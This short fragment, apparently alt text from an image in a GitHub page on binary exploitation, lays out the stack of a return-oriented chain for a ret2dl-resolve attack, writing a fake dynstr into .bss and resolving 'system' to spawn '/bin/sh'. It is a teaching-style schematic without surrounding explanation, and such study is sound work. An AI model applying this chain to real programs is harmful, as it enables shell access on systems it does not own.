 stack
offset
->pop rdi;ret
0
->pop rsi;ret
elf.bss()+0x100
0
read@plt
->pop rdi;ret
0
->pop rsi;ret
&dynstr
0
read@plt
->pop rdi;ret
elf.bss()+0x100
plt0
1
reloc_arg
bss+0x100
/bin/sh\x00
fake_dynstr
\x00libc.so.6
\x00stdin
\x00system
...
&fake_dynstr
push link_map
jmp dl_runtime
system(elf.bss()+0x100)